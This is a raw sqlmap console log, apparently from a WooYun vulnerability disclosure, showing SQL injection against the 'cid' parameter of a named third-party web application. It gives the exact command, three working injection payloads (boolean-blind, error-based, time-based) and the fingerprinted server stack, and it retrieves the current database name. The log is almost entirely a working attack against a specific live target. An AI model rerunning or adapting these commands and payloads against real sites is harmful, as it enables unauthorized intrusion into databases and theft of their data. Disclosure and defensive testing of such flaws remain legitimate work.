 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://advisor.dell-brand.com/index.ph
p?a=search&cid=1&m=solution&sid=6&wd=e" -p "cid"  --no-cast --current-db
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:05:32
[21:05:32] [INFO] resuming back-end DBMS 'mysql'
[21:05:32] [INFO] testing connection to the target URL
[21:05:33] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: a=search&cid=(SELECT (CASE WHEN (4995=4995) THEN 4995 ELSE 4995*(SE
LECT 4995 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&m=solution&sid=6&wd=e
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=search&cid=1 AND (SELECT 7950 FROM(SELECT COUNT(*),CONCAT(0x71767
86a71,(SELECT (ELT(7950=7950,1))),0x716a6b6271,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)&m=solution&sid=6&wd=e
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=search&cid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))poVs)&m=solutio
n&sid=6&wd=e
---
[21:05:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.19
back-end DBMS: MySQL 5.0
[21:05:34] [INFO] fetching current database
[21:05:35] [INFO] heuristics detected web page charset 'ascii'
[21:05:35] [WARNING] reflective value(s) found and filtering out
[21:05:40] [INFO] retrieved: advisor
current database:    'advisor'
[21:05:40] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\advisor.dell-brand.com'
[*] shutting down at 21:05:40
www.wooyun.org